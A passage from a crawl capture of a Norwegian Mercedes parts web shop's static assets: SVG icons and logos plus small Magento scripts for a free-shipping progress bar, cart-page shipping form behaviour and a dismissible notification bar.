12.012H90.3987V9.82888ZM82.3375 15.5435C81.1701 15.3683 80.6623 15.3683 80.6623 14.9072C80.6623 14.4461 81.1351 14.3585 82.0749 14.3585C83.0913 14.3736 84.0985 14.553 85.0577 14.8897L85.6881 12.1579C84.5185 11.862 83.3163 11.7149 82.1099 11.7201C78.6718 11.7201 76.8565 13.0451 76.8565 15.1582C76.8565 16.7984 77.8254 17.7674 80.6681 18.141C81.8706 18.2986 82.3084 18.3686 82.3084 18.8123C82.3084 19.2559 81.8297 19.396 81.0008 19.396C79.7965 19.362 78.6089 19.1047 77.4985 18.6371L76.7981 21.4331C78.0603 21.826 79.3754 22.0229 80.6973 22.0169C84.4039 22.0169 86.1142 20.7093 86.1142 18.5788C86.1083 16.9035 85.1919 16.0046 82.3375 15.5435ZM76.4595 16.7926C76.4595 20.4934 73.4417 22.046 70.6224 22.046C67.803 22.046 64.8903 20.5284 64.8903 16.9502C64.8903 13.2845 67.8556 11.6968 70.7274 11.6968C73.5993 11.6968 76.4595 13.2319 76.4595 16.7926ZM72.6304 16.8977C72.6304 16.3713 72.4213 15.8665 72.0491 15.4943C71.6769 15.1221 71.1721 14.913 70.6457 14.913C70.1194 14.913 69.6146 15.1221 69.2424 15.4943C68.8702 15.8665 68.6611 16.3713 68.6611 16.8977C68.6504 17.1619 68.6946 17.4255 68.7908 17.6719C68.887 17.9182 69.0333 18.1419 69.2203 18.3289C69.4073 18.5159 69.631 18.6622 69.8774 18.7584C70.1237 18.8547 70.3873 18.8988 70.6516 18.8881C70.9152 18.9007 71.1786 18.8579 71.4248 18.7625C71.671 18.6672 71.8944 18.5213 72.0808 18.3344C72.2672 18.1474 72.4124 17.9235 72.507 17.6771C72.6017 17.4307 72.6437 17.1672 72.6304 16.9035V16.8977Z" fill="#00A0D6"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="82.73" height="15.556" fill="white" transform="translate(53 9)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/Autobenz_FreeShippingBar/js/free-shipping-bar.js
body_size: 547
content:
define([
    'Magento_Customer/js/customer-data',
    'mage/translate'
], function (customerData, $t) {
    'use strict';

    const updateFreeShippingBar = function (cart, freeShippingAmount, container) {
        const remainingAmount = Number.parseFloat(freeShippingAmount - (cart.subtotalAmount || 0))
            .toFixed(2);
        const amountPercent = cart.subtotalAmount
            ? Math.min(100 - Math.round((1 - cart.subtotalAmount / freeShippingAmount) * 100), 100)
            : 0;
        const isFreeShipping = remainingAmount < 0.000001;
        const parsedRemainingAmount = Number.parseFloat(remainingAmount);
        const isEmptyBar = !isNaN(parsedRemainingAmount) && parsedRemainingAmount === freeShippingAmount;

        let freeShippingText = $t("You qualify for free shipping!");
        let remainingAmountText = $t("%1 left for free delivery").replace('%1', remainingAmount);
        let emptyBarText = $t("Free shipping over 5000 kr including tax.");

        container.querySelector('.remaining-amount').innerText = isFreeShipping
            ? freeShippingText
            : isEmptyBar
                ? emptyBarText
                : remainingAmountText;

        const progressBar = container.querySelector('.progress-bar-fill');

        if (isFreeShipping) {
            progressBar.classList.add('full');
        } else {
            progressBar.classList.remove('full');
        }

        progressBar.style.width = amountPercent + '%';
        progressBar.setAttribute(
            'data-total',
            Number.parseFloat(cart.subtotalAmount || 0).toFixed(2)
        );
    };

    return function (config, container) {
        updateFreeShippingBar(customerData.get("cart")(), config.freeShippingAmount, container);
        customerData.get("cart").subscribe(function (cart) {
            updateFreeShippingBar(cart, config.freeShippingAmount, container);
        });
    };
});


--- FILE ---
content_type: image/svg+xml
request_url: https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/images/phone.svg
body_size: 77
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 0H6V4L3.20711 6.79289L7.20711 10.7929L10 8H14V14H7.58579L0 6.41421V0Z" fill="#343434"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/Magento_Theme/js/theme.js
body_size: 642
content:
define([
    'jquery',
    'mage/smart-keyboard-handler',
    'mage/translate',
    'mage/mage',
    'domReady!'
], function ($, keyboardHandler, $t) {
    'use strict';

    // Add string in js-file so it gets included into js-translation.json file.
    $t("The value of the \"Telefonnummer\" attribute isn't unique. Set a unique value and try again.");

    if ($('body').hasClass('checkout-cart-index')) {
        if ($('#co-shipping-method-form .fieldset.rates').length > 0 &&
            $('#co-shipping-method-form .fieldset.rates :checked').length === 0
        ) {
            $('#block-shipping').on('collapsiblecreate', function () {
                $('#block-shipping').collapsible('forceActivate');
            });
        }
    }

    keyboardHandler.apply();
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/Autobenz_NotificationBar/js/notification-bar.js
body_size: 284
content:
define([
    'jquery'
], function () {
    'use strict';

    return function (config, container) {
        container.querySelector('button').addEventListener('click', function () {
            container.style.display = 'none';
            localStorage.setItem('autobenz_notification_dismissed', '1');
            localStorage.setItem('autobenz_notification_dismissed_at', new Date().getTime());
        });
    };
});


--- FILE ---
content_type: image/svg+xml
request_url: https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/images/autobenz.svg
body_size: 1457
content:
<svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
    <symbol id="icon-box-3d-50-2" viewBox="0 0 25 24">
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <path d="M17 9.4L8 4.21" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M21.5 16V8C21.4996 7.64928 21.4071 7.30481 21.2315 7.00116C21.056 6.69752 20.8037 6.44536 20.5 6.27L13.5 2.27C13.196 2.09446 12.8511 2.00205 12.5 2.00205C12.1489 2.00205 11.804 2.09446 11.5 2.27L4.5 6.27C4.19626 6.44536 3.94398 6.69752 3.76846 7.00116C3.59294 7.30481 3.50036 7.64928 3.5 8V16C3.50036 16.3507 3.59294 16.6952 3.76846 16.9988C3.94398 17.3025 4.19626 17.5546 4.5 17.73L11.5 21.73C11.804 21.9055 12.1489 21.998 12.5 21.998C12.8511 21.998 13.196 21.9055 13.5 21.73L20.5 17.73C20.8037 17.5546 21.056 17.3025 21.2315 16.9988C21.4071 16.6952 21.4996 16.3507 21.5 16Z" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M3.77002 6.96L12.5 12.01L21.23 6.96" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M12.5 22.08V12" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-dock-left" viewBox="0 0 32 32">
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <rect x="1" y="4" fill="none" stroke="currentColor" stroke-miterlimit="10" width="30" height="24"/>
                <rect data-color="color-2" x="5" y="8" fill="none" stroke-miterlimit="10" width="6" height="16"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-grid-48" viewBox="0 0 32 32">
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <rect x="1" y="1" fill="none" stroke="currentColor" stroke-miterlimit="10" width="6" height="6"/>
                <rect x="13" y="1" fill="none" stroke="currentColor" stroke-miterlimit="10" width="6" height="6"/>
                <rect data-color="color-2" x="25" y="1" fill="none" stroke-miterlimit="10" width="6" height="6"/>
                <rect x="1" y="13" fill="none" stroke="currentColor" stroke-miterlimit="10" width="6" height="6"/>
                <rect data-color="color-2" x="13" y="13" fill="none" stroke-miterlimit="10" width="6" height="6"/>
                <rect x="25" y="13" fill="none" stroke="currentColor" stroke-miterlimit="10" width="6" height="6"/>
                <rect data-color="color-2" x="1" y="25" fill="none" stroke-miterlimit="10" width="6" height="6"/>
                <rect x="13" y="25" fill="none" stroke="currentColor" stroke-miterlimit="10" width="6" height="6"/>
                <rect x="25" y="25" fill="none" stroke="currentColor" stroke-miterlimit="10" width="6" height="6"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-slide-right" viewBox="0 0 32 32">
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <line data-cap="butt" fill="none" stroke="currentColor" stroke-miterlimit="10" x1="5" y1="16" x2="30" y2="16" stroke-linecap="butt"/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="2" y1="27" x2="17" y2="27"/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="2" y1="5" x2="17" y2="5"/>
                <polyline fill="none" stroke="currentColor" stroke-miterlimit="10" points="24,22 30,16 24,10 "/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-slide-left" viewBox="0 0 32 32">
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <line data-cap="butt" fill="none" stroke="currentColor" stroke-miterlimit="10" x1="27" y1="16" x2="2" y2="16" stroke-linecap="butt"/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="30" y1="27" x2="15" y2="27"/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="30" y1="5" x2="15" y2="5"/>
                <polyline fill="none" stroke="currentColor" stroke-miterlimit="10" points="8,22 2,16 8,10 "/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-paragraph" viewBox="0 0 24 24">
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <rect x="1" y="1" fill="none" stroke="currentColor" stroke-miterlimit="10" width="9" height="9"/>
                <rect x="1" y="14" fill="none" stroke="currentColor" stroke-miterlimit="10" width="9" height="9"/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="14" y1="3" x2="23" y2="3"/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="14" y1="8" x2="23" y2="8"/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="14" y1="16" x2="23" y2="16"/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="14" y1="21" x2="23" y2="21"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-sorting-desc" viewBox="0 0 32 32">
        <g>
            <g class="nc-icon-wrapper" fill="currentColor">
                <path class="st0" d="M32 26c0 .6-.4 1-1 1H11c-.6 0-1-.4-1-1s.4-1 1-1h20c.6 0 1 .4 1 1z" fill="currentColor"/>
                <path class="st0" d="M25.4 16c0 .6-.4 1-1 1H11c-.6 0-1-.4-1-1s.4-1 1-1h13.4c.5 0 1 .4 1 1z" fill="currentColor"/>
                <path class="st0" d="M18.8 6c0 .6-.4 1-1 1H11c-.6 0-1-.4-1-1s.4-1 1-1h6.8c.6 0 1 .4 1 1z" fill="currentColor"/>
                <path class="st0" d="M1.8 29.5v-.9l1-.1c.2-.1.2-.1.2-.3V24c0-.1 0-.2-.2-.3l-1-.2.1-1h2.9v5.6c0 .2 0 .2.2.2l1 .1v.9H1.8z" fill="currentColor"/>
                <path class="st0" d="M1.2 19.5v-1.1l1.6-1.6c1.2-1.2 1.7-1.7 1.7-2.3 0-.4-.2-.8-.9-.8s-.9.2-.9 1.1l-1.6-.1c0-1.9 1.5-2.2 2.7-2.2 1.9 0 2.5.8 2.5 1.9 0 1.1-.8 1.9-1.7 2.7l-1.4 1.3H5c.1 0 .2 0 .2-.1l.2-.9h1.3v2.3c0-.2-5.5-.2-5.5-.2z" fill="currentColor"/>
                <path class="st0" d="M5.2 5.9c1 .2 1.6.8 1.6 1.8 0 1.6-1.2 2.3-2.9 2.3-1.2 0-2.3-.4-2.9-1.1l1-1.1c.5.4 1 .8 1.8.8.6.1 1.2-.2 1.2-1 0-.7-.5-1-1.2-1-.3 0-.5 0-.9.1V5.4l.6-.1c.9-.1 1.3-.5 1.3-1.3 0-.5-.2-.8-.9-.8-.6 0-1 .2-1 1.1l-1.5-.1C1.4 2.3 2.8 2 4 2c1.8 0 2.6.7 2.6 2 0 1-.6 1.6-1.4 1.9 0-.1 0 0 0 0z" fill="currentColor"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-sorting-asc" viewBox="0 0 32 32">
        <g>
            <g class="nc-icon-wrapper" fill="currentColor">
                <path class="st0" d="M31 7H11c-.6 0-1-.4-1-1s.4-1 1-1h20c.6 0 1 .4 1 1s-.4 1-1 1z" fill="currentColor"/>
                <path class="st0" d="M24.4 17H11c-.6 0-1-.4-1-1s.4-1 1-1h13.4c.6 0 1 .4 1 1s-.5 1-1 1z" fill="currentColor"/>
                <path class="st0" d="M17.8 27H11c-.6 0-1-.4-1-1s.4-1 1-1h6.8c.6 0 1 .4 1 1s-.4 1-1 1z" fill="currentColor"/>
                <path class="st0" d="M1.8 9.5v-1l1-.1c.2 0 .2 0 .2-.2V4c0-.1 0-.2-.2-.3l-1-.2.1-1h2.9v5.6c0 .2 0 .2.2.2l1 .1v.9H1.8z" fill="currentColor"/>
                <path class="st0" d="M1.2 19.5v-1.1l1.6-1.6c1.2-1.2 1.7-1.7 1.7-2.3 0-.4-.2-.8-.9-.8s-.9.2-.9 1.1l-1.6-.1c0-1.9 1.5-2.2 2.7-2.2 1.9 0 2.5.8 2.5 1.9 0 1.1-.8 1.9-1.7 2.7l-1.4 1.3H5c.1 0 .2 0 .2-.1l.2-.9h1.3v2.3c0-.2-5.5-.2-5.5-.2z" fill="currentColor"/>
                <path class="st0" d="M5.2 25.9c1 .2 1.6.8 1.6 1.8 0 1.6-1.2 2.3-2.9 2.3-1.2 0-2.3-.4-2.9-1.1l1-1.1c.5.4 1 .8 1.8.8.7 0 1.2-.2 1.2-1.1 0-.7-.5-1-1.2-1-.3 0-.5 0-.9.1v-1.2l.6-.1c.9-.1 1.3-.5 1.3-1.3 0-.5-.2-.8-.9-.8-.6 0-1 .2-1 1.1l-1.6-.1C1.4 22.3 2.8 22 4 22c1.8 0 2.6.7 2.6 2 0 1-.6 1.6-1.4 1.9 0-.1 0 0 0 0z" fill="currentColor"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-priority-high" viewBox="0 0 32 32">
        <g>
            <g class="nc-icon-wrapper">
                <rect x="18" y="26" fill="currentColor" width="14" height="2"/>
                <rect x="18" y="17" fill="currentColor" width="14" height="2"/>
                <rect x="18" y="7" fill="currentColor" width="14" height="2"/>
                <path data-color="color-2" d="M16,7l-7,6V8.232C4.998,9.145,2,12.725,2,17c0,4.963,4.037,9,9,9h4v2h-4 C4.935,28,0,23.065,0,17c0-5.382,3.888-9.865,9-10.809V1L16,7z"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-priority-low" viewBox="0 0 32 32">
        <g>
            <g class="nc-icon-wrapper">
                <rect x="18" y="4" fill="currentColor" width="14" height="2"/>
                <rect x="18" y="13" fill="currentColor" width="14" height="2"/>
                <rect x="18" y="23" fill="currentColor" width="14" height="2"/>
                <path data-color="color-2" d="M16,25l-7-6v4.768C4.998,22.855,2,19.275,2,15c0-4.963,4.037-9,9-9h4V4h-4 C4.935,4,0,8.935,0,15c0,5.382,3.888,9.865,9,10.809V31L16,25z"/>
            </g>
        </g>
    </symbol>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/images/email.svg
body_size: 109
content:
<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 3.45781V12H16V3.45781L9.64093 8H6.35907L0 3.45781Z" fill="#343434"/>
<path d="M16 1V0H0V1L7 6H9L16 1Z" fill="#343434"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/images/icons.svg
body_size: 4432
content:
<svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
    <symbol id="icon-refresh-01" viewBox="0 0 32 32">
        <title>refresh 01</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <polygon fill="none" stroke="currentColor" stroke-miterlimit="10" points="21,9 27,3 28,10 "/>
                <polygon fill="currentColor" points="21,9 27,3 28,10 " data-cap="butt" data-stroke="none" stroke="none"
                         stroke-linecap="butt"/>
                <path fill="none" stroke="currentColor" stroke-miterlimit="10"
                      d="M28.652,19C27.298,24.733,22.147,29,16,29 C8.82,29,3,23.18,3,16S8.82,3,16,3c3.493,0,6.665,1.378,9.001,3.62"
                      data-cap="butt" stroke-linecap="butt"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-time-clock" viewBox="0 0 32 32">
        <title>time clock</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <line data-cap="butt" data-color="color-2" fill="none" stroke-miterlimit="10" x1="16" y1="1" x2="16"
                      y2="6" stroke-linecap="butt"/>
                <line data-cap="butt" data-color="color-2" fill="none" stroke-miterlimit="10" x1="31" y1="16" x2="26"
                      y2="16" stroke-linecap="butt"/>
                <line data-cap="butt" data-color="color-2" fill="none" stroke-miterlimit="10" x1="16" y1="31" x2="16"
                      y2="26" stroke-linecap="butt"/>
                <line data-cap="butt" data-color="color-2" fill="none" stroke-miterlimit="10" x1="1" y1="16" x2="6"
                      y2="16" stroke-linecap="butt"/>
                <circle fill="none" stroke="currentColor" stroke-miterlimit="10" cx="16" cy="16" r="15"/>
                <polyline data-color="color-2" fill="none" stroke-miterlimit="10" points=" 10,8 16,16 22,16 "/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-tail-right" viewBox="0 0 32 32">
        <title>tail right</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <line data-cap="butt" data-color="color-2" fill="none" stroke-miterlimit="10" x1="2" y1="16" x2="30"
                      y2="16" stroke-linecap="butt"/>
                <polyline fill="none" stroke="currentColor" stroke-miterlimit="10" points="21,7 30,16 21,25 "/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-tail-left" viewBox="0 0 32 32">
        <title>tail left</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <line data-cap="butt" data-color="color-2" fill="none" stroke-miterlimit="10" x1="30" y1="16" x2="2"
                      y2="16" stroke-linecap="butt"/>
                <polyline fill="none" stroke="currentColor" stroke-miterlimit="10" points="11,25 2,16 11,7 "/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-square-enlarge" viewBox="0 0 32 32">
        <title>square enlarge</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <line data-cap="butt" data-color="color-2" fill="none" stroke-miterlimit="10" x1="6" y1="6" x2="13"
                      y2="13" stroke-linecap="butt"/>
                <line data-cap="butt" data-color="color-2" fill="none" stroke-miterlimit="10" x1="26" y1="6" x2="19"
                      y2="13" stroke-linecap="butt"/>
                <line data-cap="butt" data-color="color-2" fill="none" stroke-miterlimit="10" x1="26" y1="26" x2="19"
                      y2="19" stroke-linecap="butt"/>
                <line data-cap="butt" data-color="color-2" fill="none" stroke-miterlimit="10" x1="6" y1="26" x2="13"
                      y2="19" stroke-linecap="butt"/>
                <rect x="1" y="1" fill="none" stroke="currentColor" stroke-miterlimit="10" width="30" height="30"/>
                <polyline data-color="color-2" fill="none" stroke-miterlimit="10" points=" 6,12 6,6 12,6 "/>
                <polyline data-color="color-2" fill="none" stroke-miterlimit="10" points=" 20,6 26,6 26,12 "/>
                <polyline data-color="color-2" fill="none" stroke-miterlimit="10" points=" 26,20 26,26 20,26 "/>
                <polyline data-color="color-2" fill="none" stroke-miterlimit="10" points=" 12,26 6,26 6,20 "/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-minimal-up" viewBox="0 0 32 32">
        <title>minimal up</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <polyline fill="none" stroke="currentColor" stroke-miterlimit="10" points="2,23 16,9 30,23 "
                          transform="translate(0, 0)"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-minimal-right" viewBox="0 0 32 32">
        <title>minimal right</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <polyline fill="none" stroke="currentColor" stroke-miterlimit="10" points="9,2 23,16 9,30 "
                          transform="translate(0, 0)"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-minimal-left" viewBox="0 0 32 32">
        <title>minimal left</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <polyline fill="none" stroke="currentColor" stroke-miterlimit="10" points="23,30 9,16 23,2 "
                          transform="translate(0, 0)"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-minimal-down" viewBox="0 0 32 32">
        <title>minimal down</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <polyline fill="none" stroke="currentColor" stroke-miterlimit="10" points="30,9 16,23 2,9 "
                          transform="translate(0, 0)"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-position-pin" viewBox="0 0 32 32">
        <title>position pin</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <path fill="none" stroke="currentColor" stroke-miterlimit="10"
                      d="M26,10.545 c0,5.891-10,16.418-10,16.418S6,16.437,6,10.545C6,4.505,11.168,1,16,1S26,4.505,26,10.545z"/>
                <circle fill="none" stroke="currentColor" stroke-miterlimit="10" cx="16" cy="11" r="3"/>
                <path data-color="color-2" fill="none" stroke-miterlimit="10"
                      d="M8,23.717 C4.373,24.44,2,25.641,2,27c0,2.209,6.268,4,14,4s14-1.791,14-4c0-1.359-2.373-2.56-6-3.283"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-alert-i" viewBox="0 0 32 32">
        <title>alert i</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <polyline fill="none" stroke="currentColor" stroke-miterlimit="10" points="11,11 16,11 16,29 "/>
                <line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="10" y1="29" x2="22" y2="29"/>
                <circle data-color="color-2" fill="none" stroke-miterlimit="10" cx="16" cy="4" r="1"/>
                <circle data-color="color-2" data-stroke="none" cx="16" cy="4" r="1" stroke-linejoin="miter"
                        stroke-linecap="square" stroke="none" fill="currentColor"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-quote" viewBox="0 0 32 32">
        <title>quote</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <path data-cap="butt" fill="none" stroke="currentColor" stroke-miterlimit="10"
                      d="M1,16h12v14H1V16 C1,8.8136,4.03947,4.05099,9,2" stroke-linecap="butt"/>
                <path data-cap="butt" fill="none" stroke="currentColor" stroke-miterlimit="10"
                      d="M19,16h12v14H19V16 c0-7.1864,3.03947-11.94901,8-14" stroke-linecap="butt"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-logo-youtube" viewBox="0 0 32 32">
        <title>logo youtube</title>
        <g>
            <g class="nc-icon-wrapper">
                <path fill="currentColor"
                      d="M31.7,9.6c0,0-0.3-2.2-1.3-3.2c-1.2-1.3-2.6-1.3-3.2-1.4C22.7,4.7,16,4.7,16,4.7h0c0,0-6.7,0-11.2,0.3 c-0.6,0.1-2,0.1-3.2,1.4c-1,1-1.3,3.2-1.3,3.2S0,12.2,0,14.8v2.4c0,2.6,0.3,5.2,0.3,5.2s0.3,2.2,1.3,3.2c1.2,1.3,2.8,1.2,3.5,1.4 C7.7,27.2,16,27.3,16,27.3s6.7,0,11.2-0.3c0.6-0.1,2-0.1,3.2-1.4c1-1,1.3-3.2,1.3-3.2s0.3-2.6,0.3-5.2v-2.4 C32,12.2,31.7,9.6,31.7,9.6z M12.7,20.2l0-9l8.6,4.5L12.7,20.2z"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-logo-linkedin" viewBox="0 0 32 32">
        <title>logo linkedin</title>
        <g>
            <g class="nc-icon-wrapper">
                <path fill="currentColor"
                      d="M30.7,0H1.3C0.6,0,0,0.6,0,1.3v29.3C0,31.4,0.6,32,1.3,32h29.3c0.7,0,1.3-0.6,1.3-1.3V1.3 C32,0.6,31.4,0,30.7,0z M9.5,27.3H4.7V12h4.8V27.3z M7.1,9.9c-1.5,0-2.8-1.2-2.8-2.8c0-1.5,1.2-2.8,2.8-2.8c1.5,0,2.8,1.2,2.8,2.8 C9.9,8.7,8.6,9.9,7.1,9.9z M27.3,27.3h-4.7v-7.4c0-1.8,0-4-2.5-4c-2.5,0-2.8,1.9-2.8,3.9v7.6h-4.7V12H17v2.1h0.1 c0.6-1.2,2.2-2.5,4.5-2.5c4.8,0,5.7,3.2,5.7,7.3V27.3z"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-logo-facebook" viewBox="0 0 32 32">
        <title>logo facebook</title>
        <g>
            <g class="nc-icon-wrapper">
                <path fill="currentColor"
                      d="M30.7,0H1.3C0.6,0,0,0.6,0,1.3v29.3C0,31.4,0.6,32,1.3,32H17V20h-4v-5h4v-4 c0-4.1,2.6-6.2,6.3-6.2C25.1,4.8,26.6,5,27,5v4.3l-2.6,0c-2,0-2.5,1-2.5,2.4V15h5l-1,5h-4l0.1,12h8.6c0.7,0,1.3-0.6,1.3-1.3V1.3 C32,0.6,31.4,0,30.7,0z"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-at-sign" viewBox="0 0 32 32">
        <title>at sign</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <path
                    d="M23.764,29.589c-3.427,1.31-13.883,3.45-19.555-3.076-5.494-6.322-3.11-15.891,1-20.675C8.931,1.515,16.616-.484,23.35,2.25s7.857,9.056,7.621,12.7-1.359,7.575-5.022,7.86-4.254-3.133-4.49-4.784.65-8.714.65-8.714c-8.035-2.449-10.87,1.823-11.757,4.443s-1.182,6.721,2.127,8.486,7.68-.513,8.98-4.215"
                    fill="none" stroke="currentColor" stroke-miterlimit="10" data-cap="butt" stroke-linecap="butt"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-alert-que" viewBox="0 0 32 32">
        <title>alert que</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <circle data-color="color-2" fill="none" stroke-miterlimit="10" cx="15" cy="28" r="1"/>
                <path fill="none" stroke="currentColor" stroke-miterlimit="10"
                      d="M9.047,6.857  C10.039,4.586,12.364,3,15,3c3.55,0,6.369,2.878,6.369,6.429S18.55,16,15,16v6"/>
                <circle data-color="color-2" data-stroke="none" cx="15" cy="28" r="1" stroke-linejoin="miter"
                        stroke-linecap="square" stroke="none" fill="currentColor"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-menu-34" viewBox="0 0 25 24">
        <title>menu 34</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <path d="M3.5 12H21.5" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M3.5 6H21.5" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M3.5 18H21.5" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-calendar-grid-61" viewBox="0 0 32 32">
        <title>calendar grid 61</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="31" y1="11" x2="1" y2="11"/>
                <polyline fill="none" stroke="currentColor" stroke-miterlimit="10"
                          points="25,4 31,4 31,31 1,31 1,4 7,4 "/>
                <line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="11" y1="4" x2="21" y2="4"/>
                <polygon data-color="color-2" fill="none" stroke-miterlimit="10"
                         points=" 7,16 7,21 7,26 19,26 19,21 25,21 25,16 "/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="19" y1="16" x2="19" y2="21"/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="13" y1="17" x2="13" y2="26"/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="19" y1="21" x2="7" y2="21"/>
                <rect data-color="color-2" x="7" y="1" fill="none" stroke-miterlimit="10" width="4" height="6"/>
                <rect data-color="color-2" x="21" y="1" fill="none" stroke-miterlimit="10" width="4" height="6"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-small-triangle-right" viewBox="0 0 32 32">
        <title>small triangle right</title>
        <g>
            <g class="nc-icon-wrapper">
                <path fill="currentColor"
                      d="M11.6,8.2c-0.3-0.2-0.7-0.2-1-0.1C10.2,8.3,10,8.6,10,9v14c0,0.4,0.2,0.7,0.5,0.9C10.7,24,10.8,24,11,24 c0.2,0,0.4-0.1,0.6-0.2l10-7c0.3-0.2,0.4-0.5,0.4-0.8s-0.2-0.6-0.4-0.8L11.6,8.2z"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-newsletter" viewBox="0 0 32 32">
        <title>newsletter</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <polyline data-cap="butt" fill="none" stroke="currentColor" stroke-miterlimit="10"
                          points="6,11 1,13.9 1,31 31,31 31,13.9 26,11 " stroke-linecap="butt"/>
                <polyline data-cap="butt" fill="none" stroke="currentColor" stroke-miterlimit="10"
                          points="6,16.7 6,1 26,1 26,16.6 " stroke-linecap="butt"/>
                <line data-cap="butt" fill="none" stroke="currentColor" stroke-miterlimit="10" x1="1" y1="13.9" x2="31"
                      y2="31" stroke-linecap="butt"/>
